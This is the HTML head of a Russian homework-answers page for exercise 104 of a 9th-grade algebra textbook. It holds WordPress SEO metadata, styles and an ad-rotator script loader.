

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html
body_size: 52168
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 104 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 104 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru" />
	<meta property="og:description" content="Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б. Издательство: Вентана-Граф Тип: Учебник Номера [base64] Упражнения стр.27стр.104стр.105стр.108 Проверь себя Задание 1 123456789101112131415161718 Задание 2 123456789101112131415161718 Задание 3 123456789101112131415161718 Задание 4 123456789101112131415161718 Задание 5 123456789101112131415161718 Задание 6 123456789101112131415161718" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T06:07:32+00:00" />
	<meta property="og:image" content="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 104 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский","datePublished":"2022-03-16T06:07:32+00:00","dateModified":"2022-03-16T06:07:32+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html","url":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html","name":"Номер 104 - ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"primaryImageOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#primaryimage"},"image":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#primaryimage"},"thumbnailUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","datePublished":"2022-03-16T06:07:32+00:00","dateModified":"2022-03-16T06:07:32+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#primaryimage","url":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","contentUrl":"https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg","width":600,"height":780},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uchebnik-merzlak-nomer-104.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/"},{"@type":"ListItem","position":5,"name":"Номер 104 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 104 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-104.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-merzlyak%2F9-algebra-uchebnik-merzlak-nomer-104.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
